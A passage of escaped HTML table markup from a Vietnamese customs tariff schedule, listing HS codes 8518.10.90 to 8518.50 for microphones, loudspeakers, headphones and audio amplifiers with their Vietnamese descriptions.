style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Micro loại khác, đã hoặc chưa lắp   ráp cùng với giá micro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.10.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loa, đã hoặc chưa lắp vào hộp loa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loa đơn đã lắp vào hộp loa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.21.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loa thùng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.21.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ loa, đã lắp vào cùng một thùng   loa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.22.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loa thùng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.22.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.29.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loa, không có hộp, có dải tần số   300 Hz đến 3.400 Hz, với đường kính không quá 50 mm, sử dụng trong viễn thông\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.29.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Tai nghe có khung choàng đầu và tai   nghe không có khung choàng đầu, có hoặc không nối với một micro, và các bộ   gồm một micro và một hoặc nhiều loa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.30.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Tai nghe có khung choàng đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.30.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Tai nghe không có khung choàng đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ micro\/loa kết hợp:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.30.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Bộ tổ hợp (nghe - nói) của điện   thoại hữu tuyến cầm tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.30.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Thiết bị điện khuyếch đại âm tần:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.40.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác, có từ 6 đường tín hiệu   vào trở lên, có hoặc không kết hợp với phần tử dùng cho khuyếch đại công suất   \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.40.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Sử dụng như bộ lặp (nhắc lại) trong   điện thoại hữu tuyến\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.40.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Sử dụng như bộ lặp (nhắc lại) trong   điện thoại trừ loại điện thoại hữu tuyến\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.40.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8518.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: 